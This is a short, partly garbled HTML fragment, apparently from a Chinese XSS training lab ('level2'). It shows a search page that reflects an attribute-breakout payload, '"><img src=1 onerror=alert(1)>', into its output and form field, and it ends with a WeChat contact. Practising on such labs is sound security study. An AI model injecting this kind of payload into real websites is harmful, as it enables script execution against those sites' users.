 <head> ... </head>
<body>
<h1 align="center">欢迎来到level2</h1>
<h2 align="center">没有找到和"><img src=1 onerror=alert(1)>相关的结果.</h2>
<center>
<form action="level2.php" method="GET">
<input name="keyword" value="">
<img src="1" onerror="alert(1)"> event
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>
<img src="level2.png"> 溢出
</center>
微信号: crowsec